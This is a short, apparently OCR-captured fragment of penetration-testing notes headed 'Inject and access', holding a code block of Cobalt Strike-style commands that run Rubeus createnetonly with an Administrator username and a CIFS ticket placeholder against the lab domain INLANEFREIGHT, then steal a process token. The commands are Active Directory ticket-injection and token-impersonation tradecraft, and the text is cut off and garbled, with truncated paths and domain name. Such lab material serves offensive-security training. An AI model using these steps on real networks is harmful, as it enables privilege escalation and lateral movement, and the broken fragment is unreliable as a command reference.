
Inject and access:

```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
createnetonly /program:
/domain:INLANEFREIGHT.LO
/username:Administrator
/ticket:<cifs-ticket>

steal_token <pid>
